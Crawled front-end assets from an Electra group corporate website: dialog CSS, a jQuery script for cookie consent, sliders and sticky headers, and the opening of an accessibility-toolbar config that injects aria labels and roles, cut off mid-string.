.com_dialog_auto{border:0;padding:0;position:relative}body.dialog_open dialog::backdrop{background:rgba(0,0,0,.6)}body.dialog_open{overflow:hidden}.dialog_link{position:absolute;top:0;bottom:0;right:0;left:0}.dialog_content{position:relative;width:33rem}.com_dialog_auto
.inner_wrap{overflow:hidden;position:relative;width:100%}.dialog_button.close.popup{position:absolute;display:block;right: .5rem;top: .5rem;z-index:2;color:#000;font-weight:bold;background:transparent;background-image:url('/com/dialog/img/x.svg');background-repeat:no-repeat;background-size:1rem;background-position:center center;transition:background-size .3s ease;width:2rem;height:2rem}.dialog_button.close.popup.white{background-image:url('/com/dialog/img/x_white.svg')}.dialog_button.close.popup:hover{background-size:1.8rem}body.dialog_open dialog::backdrop{-webkit-backdrop-filter:saturate(180%) blur(10px)}.com_dialog_auto
.content{text-align:center;background:#082442;color:white;padding:1.5rem 3.75rem 2rem}.com_dialog_auto
img{display:block;width:100%;height:100%;object-fit:cover}.com_dialog_auto
.dialog_button_link{margin-top:1.5rem;display:inline-flex;color:white;text-align:center;text-decoration:none;border: .5px solid white;padding: .5rem 1.25rem;transition:250ms}.com_dialog_auto .dialog_button_link:hover{background:white;color:#082442}@media screen and (max-width: 767px){.dialog_content{width:100%}.com_dialog_auto
.content{padding:1.5rem 1.75rem}.dialog_button.close.popup{right:0.2rem;top:0.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/tpl/website/js/script.js?v=34
body_size: 2320
content:

$(document).ready(function() {

	let pupupCookies = $('.pupup_cookies');
	
	function logConsentTime() {
  		const now = Date.now();
  		sessionStorage.setItem(`consent_last_shown_time_${document.body.dataset.siteid}`, now);
	}

	function shouldShowConsentPopup() {

		const lastShownTime = sessionStorage.getItem(`consent_last_shown_time_${document.body.dataset.siteid}`);
		console.log(lastShownTime);
		
		if (lastShownTime) {
			const twentyFourHoursInMs = 24 * 60 * 60 * 1000;
			const timeElapsed = Date.now() - parseInt(lastShownTime, 10);
			
			// If less than 24 hours have passed, don't show the popup
			if (timeElapsed < twentyFourHoursInMs) {
				return false;
			}
		}

		// If both checks pass, the popup should be shown
		return true;
	}

	if(shouldShowConsentPopup()) {
		pupupCookies.addClass('active');
	}

	$("#cookie-agree-btn").on('click', function(event){
		logConsentTime();
		pupupCookies.removeClass('active');
	});	
	
	$('html').removeAttr('style');
	// var elements = document.getElementById('video');
	$('#stopAnim').click(function(e){	
		
		if($('video').length > 0){
			// $('video').pause();
			$("video").each(function () { this.pause() });
		}
		
		e.preventdefault;
		$('.com_carousel_custom').slick("pause");

		$('.com_carousel').slick("pause");
		// ('.royalSlider ').royalSlider('stopAutoPlay');
	    $('.com_slider').royalSlider('stopAutoPlay');
	});


	$(".rsArrowIcn").on('keypress', function(event){
		var slider = $(this).closest(".com_slider");
		if(event.which == '13'){
			$(this).closest(".rsArrow").hasClass('rsArrowLeft') ? slider.data('royalSlider').prev() : slider.data('royalSlider').next();
			// slider.data('royalSlider').next();
		}
	});	
// $('#stopAnim').click(function(){	
// 	var xpaused = false;
// 		$("#stopAnim").on("click", function() {
// 		  if( xpaused ) {
// 		    $(".com_carousel").slick("play");
// 		  } else {
// 		    $(".com_carousel").slick("pause");
// 		  }
// 		  xpaused = !xpaused;
// 		  $(this).toggleClass( "paused" );
// 		});
// });
$(document).on('ready',function() {
	$(".slick-next").attr('title', 'לתמונה הבאה');
	$(".slick-prev").attr('title', 'לתמונה הקודמת');
	
});



equalheight = function(container){

	var currentTallest = 0,
		currentRowStart = 0,
		rowDivs = new Array(),
		topPosition = 0;

	var obj = $(container);
	if(obj.length == 0) return;

	$.each(obj,function(){
		var $el = $(this);
		$el.outerHeight('auto');

		topPostion = $el.offset().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.outerHeight();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].outerHeight(currentTallest);
		}

	});

}


$(document).ready(function(){


	$(".tab").each(function(){
		$(this).focusin(function(){
			console.log("ere");
			$(this).closest(".activity_list").addClass("tab_focus");
		});
		$(this).focusout(function(){
			console.log("Here");
			$(this).closest(".activity_list").removeClass("tab_focus");
		});
		// $(this).on('focus', function(){
		// 	$(this).closest("img").focus();
		// })
	});
		
	// fast click
	new FastClick(document.body);

	// scroll to top
	if($('.scrollup').length > 0){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100 ){
				$('.scrollup').data('show',true).stop(1,1,1).fadeIn();
			} else {
				$('.scrollup').data('show',false).stop(1,1,1).fadeOut(function(){
					$(this).css({display:'none'});
				});
			}
		}).trigger('scroll');
		$('.scrollup').click(function () {
			$("html, body").animate({
				scrollTop: 0
			}, 600);
			return false;
		});
		
		
		//dorpdown opacity background
		$('header li.has_childs').hover(function(){
			$(this).find('.com_nav_ul_level').stop(true, true).delay(100).fadeIn(300);
			$('.header_overlay').addClass('dim');
		},function(){
			$(this).find('.com_nav_ul_level').stop(true, true).delay(100).fadeOut(300);
			$('.header_overlay').removeClass('dim');
		});
	}

	// recolor lists
	$('.content ul,.content ol').addClass('recolor').find('li').wrapInner('<span />');

	// wrap sticky header
	$('header.header').wrap('<div class="header_wrap" />');
	
	if($('.has_hmbrgr').length == 0){				
		$('header.header').addClass('sticky');		
	}

	$(window).trigger('resize');
	
});

$(window).resize(function(){
	var win = $(window).width();

	// sticky wrapper
	setTimeout(function(){
		
		if($('.has_hmbrgr').length == 0){
			
			$('.header_wrap').height($('header.header').height());
			$('.header_margin').css({'margin-top':$('header.header').height()});
			$('.header_bg_pos').css({'background-position':'0 '+$('header.header').height()+'px'});		
		}
	},5);
	
	if($('header.header .com_nav_flexi').css('display') == 'none'){
		$('[data-ratio]').each(function(i){
			var obj = $(this);
			var ratio = obj.data('ratio');
			var width = obj.width();
			if(width%2 != 0){ width = width-1; }
			obj.height(width/ratio);
		});
	}else{
		$('[data-spratio]').each(function(){
			var obj = $(this);
			var ratio = obj.data('spratio');
			var width = obj.width();
			obj.height(Math.floor(width/ratio));
		});
	}

	$('[data-emscale]').each(function(){
		var width = $(this).width();
		var min = $(this).data('min')
		var max = $(this).data('max')
		var ratio = $(this).data('emscale')
		var fs = width / ratio;
				
		if(fs > max) fs = max;
		if(fs < min) fs = min;
		$(this).css({fontSize:Math.ceil(fs)+'pt'});
		
		$(this).removeClass('hide');
		
		
	});

	equalheight('.eqh');
		
});

$(window).scroll(function(){
	
	var scroll = $(window).scrollTop();
	var height = $('header.header').height();
	

	if($('.has_hmbrgr').length > 0){

		if(scroll > height){
			$('header.header').removeClass('show_hmbrgr').removeClass('top').addClass('sticky');
			
			if(scroll > height+100){
				$('header.header').addClass('top');
			}
	
		}else{
			$('header.header').addClass('show_hmbrgr').removeClass('sticky');
		}

	
	}
	
});


$(document).on('init',function(){
	$("img.lazy").lazyload({
		threshold: 250
	});
});


//Add Border on Elements focus
$(document).ready(function(){
    $( ".focus" ).on( "focus", function() {
  		$(this).css({"outline":"1px solid #333","border-bottom":"none"});
	});
	$( ".focus" ).on( "focusout", function() {
  		$(this).css({"outline":"none","border-bottom":"1px solid #fff"})
	});
});

$(document).ready(function(){
    $( ".projects_box_focus" ).on( "focus", function() {
  		$(this).css("outline", "4px solid #333");
	});
	$( ".projects_box_focus" ).on( "focusout", function() {
  		$(this).css("outline", "0");
	});
});


$(document).ready(function(){
    $( ".link_focus" ).on( "focus", function() {
  		$(this).addClass("white_border");
	});
	 $( ".link_focus" ).on( "focusout", function() {
  	 	$(this).removeClass("white_border");
	});
});

$(document).ready(function(){
    $( ".scrollup" ).on( "focus", function() {
  		$(this).css("outline","5px solid #333");
	});
	$( ".scrollup" ).on( "focusout", function() {
  		$(this).css("outline","none")
	});
});

$(document).ready(function(){
    $( ".slick-prev, .slick-next, button.slick-next.slick-arrow" ).on( "focus", function() {
  		$(this).css({"border":"1px solid #333","width":"30px","height":"30px"});
	});
	$( ".slick-prev, .slick-next" ).on( "focusout", function() {
  		$(this).css("border","none")
	});
});



$(document).ready(function(){
    $( ".slick-slide > a" ).on( "focus", function() {
  		$(this).css({"outline":"none","border":"1px solid #000"})
	});
	$( ".slick-slide > a" ).on( "focusout", function() {
  		$(this).css({"outline":"none","border":"none"})
	});
});




//open job desc when kyepress
$(document).ready(function(){
    $(".job").keypress(function(e) {
	    if(e.which == 13) {
	       $(this).find('.mod_content_jobs_desc').css("display","block")
	    }
	});
});


});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://purple-lens.com/unitoolbar.class.js?v=1768365526406&l=en
body_size: 195142
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":".hiddenText {\n    position: absolute;\n    font-size: 0px;\n    width: 1px;\n    height: 1px;\n    padding: 0;\n    overflow: unset;\n    border: 0;\n    clip: rect(0 0 0 0);\n}\n.padding_db_v a[href=\"en\/about_us\/about_the_company\"],\n.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]:focus  button{\n     border: 2px dashed blue;\n}\n.projects_box_focus:focus button{\n     border: 3px dashed blue;\n}\n.show.overflow_h:focus {\n     border: 4px dashed blue;\n}\nbody.acc-contrast .tab_content img {\n    background: none !important;\n}\n.acc-contrast .mod_mainpage_video_logo,\n.acc-contrast .border_angle_light_gray_b,\n.acc-contrast .border_angle_blue_o_r,\n.acc-contrast .slide_txt_wrap,\n.acc-contrast .slide_txt_wrap div,\n.acc-contrast .slide_txt_wrap h2,\nbody.acc-contrast .royalSlider a:hover,\nbody.acc-contrast .royalSlider a:hover h2,\nbody.acc-contrast .royalSlider a:hover div,\n.acc-contrast .rsArrow,\n.acc-contrast .rsNav,\n.acc-contrast .rsNavItem{\n  background: none !important;\n  background-color: transparent !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowRight .rsArrowIcn{\n  background-position: -120px -78px !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowLeft .rsArrowIcn {\n  background-position: -100px -39px !important;\n}\n.acc-contrast .rsDefault .rsArrowIcn {\n  background: url('https:\/\/www.electra.co.il\/com\/slider\/assets\/skins\/default\/arrow_new.png') !important;\n}\nbody.acc-contrast :not(:empty) button.slick-prev, body.acc-contrast :not(:empty) button.slick-next { width: 30px; height: 30px } body.acc-contrast :not(:empty) button.slick-prev:before, body.acc-contrast :not(:empty) button.slick-next:before { background: url(\"https:\/\/www.electra-security.co.il\/com\/carousel\/assets\/css\/arrow_new.png\") !important; } body.acc-contrast :not(:empty) button.slick-prev:before { background-position: -100px -39px !important; } body.acc-contrast :not(:empty) button.slick-next:before { background-position: -70px -39px !important; }","additional_js":"var $=jQuery;\n\/\/heading\n\/\/ if($('body').find('h1:not(\".hide\")').length===0){\n\/\/ $('h2:first').before('<h1 class=\"hiddenText\">ETCO<\/h1>');\n\/\/ }\n$('span[data-node-item=\"303\"] strong').attr({'role':'heading','aria-level':'2'});\n$('h3.show.center.color').removeAttr('alt');\n$('.margin_v .child_title.fs3').attr({'role':'heading','aria-level':'2'});\n$('.strip_bg .page_childs h2').attr('aria-level','3');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%90%D7%95%D7%93%D7%95%D7%AA\/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%90%D7%99%D7%9B%D7%95%D7%AA\n$('h2.line_height_hf_db').attr('role','presentation');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA\/%D7%9E%D7%A0%D7%94%D7%95%D7%A8\n$('#page-main h3').attr('aria-level','2');\n$('.slick-prev.slick-arrow').attr('aria-label','prev')\n$('.slick-next.slick-arrow').attr('aria-label','next')\n$('.test.rtl.inverst[type=\"submit\"]').removeAttr('aria-label alt')\n\/\/focus\n$('img.logo_footer').removeAttr('tabindex');\n\/\/description\n$('.gsc-search-button.gsc-search-button-v2').attr('aria-label','search');\n$('.page_childs.margin_db_t img').attr('alt','');\n$('.scrollup.sp_hide').attr('title','go back up');\n$('.hide.sp_show.w_100').attr('alt','');\n$('.show.w_100').attr('alt','');\n$('.logo.tbwa').attr('title','TBNA YeHOSHUA, Transition to an external site ');\n$('.logo.idus').attr('title','id us BRANDWISE, Transition to an external site');\n$('.com_breadcrumbs li:last a').attr('aria-current','page'); \n$('[data-node-item=\"291\"] img.show').attr('alt',function () {\n   return $(this).attr('alt')+' '+$(this).parents('[data-node-item=\"291\"]').find('[data-node-item=\"294\"]').text(); \n}); \n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('title',function(){\n    return $(this).text()+ ' '+$(this).prev('strong').text();\n});\n\/\/ setTimeout(()=>{\n\/\/ \t$('a[href*=\"tel\"] , a[href*=\"mail\"]').removeAttr('aria-label');\n\/\/ },1200);\n$('.sp_nav.lang_nav a').attr({'title':'Over to the English site','lang':'en'});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label',(()=>{\n\treturn $(this).text()+' '+$(this).prev('strong').text();\n}));\n $('header .logo_wrap a').attr('aria-label','logo ETCO ELECTRA GROUP, Go to the home page');\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr img.logo_wrap').attr('alt','');\n$('.mod_activity_simple .com_tabs .img_icon img').attr('alt','');\n$('a.search_btn').attr({'role':'button','title':'search','tabindex':'0'});\n$('.left_nav_wrap.sp_hide a').attr('aria-label','A PANT OF ELECTRA GROUP CONSIDER IT DONE, Go to the main site');\n$('img.logo_footer').attr('alt','By Electra');\n$('a.show img').attr('alt','');\n$('.inline.padding_hf a img.icon.electra_logo').attr('alt',' ');\n\n$('.rsArrowWrap.background_2 .slide_next.up_2').attr({'role':'button','aria-label':'next'});\n$('.rsArrowWrap.background_2 .slide_prev.down_2').attr({'role':'button','aria-label':'prev'});\n$('.royalSlider.rsCastom.com_slider.rsHor.rsFade .rsContent img').attr({'role':'button','aria-label':function () {\n    return $(this).attr('alt')+' Changing image ';\n}});\n\n$('.page_childs.margin_db_t img').attr('alt',function(){\n    return $(this).parents('a').find('div.margin_t.margin_hf_b').find('h2').text()+' '+$(this).parents('a').find('div.child_desc').find('div').text();\n});\n\/\/table\n$('table tbody tr:first td').attr('role','columnheader');\n\/\/remove\n$('ul.com_nav_ul').attr('role','presentation');\n$('.left_nav_wrap ul').attr('role','presentation');\n$('.main_nav .ls_padding_hf_h.padding_hf_h.selected').attr('aria-current','page');\n$('a.show img').removeAttr('aria-label');\n$('a.show').removeAttr('title');\n$('.main_nav .ls_padding_hf_h.padding_hf_h:not(\".has_childs\")').removeAttr('aria-expanded');\n$('.has_childs .nav_sub').removeAttr('aria-label'); \n$('.slick-track').removeAttr('role');\n$('.strip_bg .page_childs ul').attr('role','presentation');\n\/\/ $('.strip_bg .page_childs ul li').attr({'role':'presentation','aria-hidden':'false'});\n\/\/ $('.strip_bg .page_childs ul li a').attr('tabindex','0');\n\n\/\/event\n$('.show.projects_box_focus').on('focus',function () {\n  setTimeout(()=>{\n      $(this).mouseover();\n  },700);  \n});\n\/\/\/\/\/\/10.11.24\n\/\/\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr .com_accessibility_accesskey').attr({\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n})\n$('.padding_db_v a[href=\"en\/about_us\/about_the_company\"],.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]').attr(\n  'aria-label',\n  function() {\n    return $(this).prev().prev().text() + ' ' + $(this).text()\n  }).removeAttr('title').find('button').attr('role', 'presentation').attr('tabindex', '-1')\n\n$('.tab_content .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).prev().prev().find('h2').text()\n}).removeAttr('title')\n$('a.show .margin_t button').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.rsContainer a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n});\n$('.rsArrowIcn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title').attr('role', 'button')\n\/\/\/\u05ea\u05e4\u05e8\u05d9\u05d8\n$('.com_nav li').removeAttr('aria-expanded').children('a').removeAttr('aria-expanded').next().find('a')\n  .removeAttr('aria-expanded');\n$('.com_nav li.has_childs').children('a').attr('aria-expanded', 'true')\n\/\/ esc-\u05d1\u05e1\u05d2\u05d9\u05e8\u05ea \u05e4\u05d5\u05e4 \u05d0\u05e4 \u05e2\u05dd \u05de\u05e7\u05e9\n$('.com_nav li.has_childs').children('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    $('#hmbrgr').click().focus()\n  }\n}).next().find('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    if ($(this).text() == $('.com_nav li.has_childs').children('a').next().find('a').eq(-1).text()) {\n      $('#hmbrgr').click().focus()\n    } else {\n      $(this).closest('.nav_sub').prev().closest('li').next().children('a').focus()\n\n    }\n  }\n})\nif (document.URL.search('\/en') != -1) {\n  $('.sp_nav a').attr('aria-label', function() {\n    return 'Language selection Hebrew \u05e2\u05d1'\n  }).removeAttr('title')\n  $('.search input').next('button').attr('aria-label', 'search')\n} else {\n  $('.sp_nav a').attr('aria-label', function() {\n    return ' \u05d1\u05d7\u05e8 \u05e9\u05e4\u05d4 \u05d0\u05e0\u05d2\u05dc\u05d9\u05ea' + '' + $(this).find('span').eq(0).text()\n  }).removeAttr('title');\n  $('.search input').next('button').attr('aria-label', '\u05d7\u05d9\u05e4\u05d5\u05e9')\n\n};\n$('a.search_btn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title');\n$('.search input').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    setTimeout(function() {\n      $this.closest('.search').removeAttr('style')\n      $this.next('button').focus()\n    }, 650)\n\n  }\n})\n$('.search input').next('button').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    $this.closest('.search').attr('style', 'display: none;')\n  }\n})\n$('.img_position_wrap').children('a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.royalSlider.rsDefault').removeAttr('tabindex')\n$('.img_position_wrap').children('a').find('button').attr('role', 'link').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).parent().prev().prev().text()\n})\n$('.slick-list.draggable .slick-track').attr({\n  'role': 'list',\n  'aria-labelledby': 'slick-track55'\n}).find('li').removeAttr('role').attr('role', 'listitem')\n$('.slick-list.draggable .slick-track').closest('ul').attr('role', 'presentation').prev().find('h2').attr('id',\n  'slick-track55')\n\/\/\/\/\u05ea\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5\nsetTimeout(() => {\n\n  $('a img[src*=\"1684245712522-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[\"https:\/\/www.electra-construction.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-infrastructures\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  \/\/ $('a[href*=\"electra-me\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 ME \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elevators\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elco-cs\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05dc\u05e7\u05d5 \u05d4\u05ea\u05e7\"\u05e9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electraparking\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d7\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\".electrainfrastructure-environment\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05e1\u05d1\u05d9\u05d1\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"taamal\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e2\u05de\u05dc \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electrausa\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  USA \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"https:\/\/smex-ctp.trendmicro\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e4\u05d5\u05dc\u05d9\u05df \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_westminster_uk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  westminster,UK \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"eletco_angola\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ELETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_m_e_romania\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e8\u05d5\u05de\u05e0\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"etco-nigeria\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-danko\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  DANKO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"gilstonelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  gilston \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-megurim.com\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-concession\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/target-market.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 TARGET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1501744705792-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-fm.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05d7\u05d8\u05d9\u05d1\u05ea \u05d0\u05d7\u05d6\u05e7\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/fieldservice.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  field service \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-me.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 M&E  \u05de\u05e2\u05e8\u05db\u05d5\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05db\u05e0\u05d9\u05d5\u05ea  \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-security.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 SECURITY \u05dc\u05d5\u05d2\u05d5 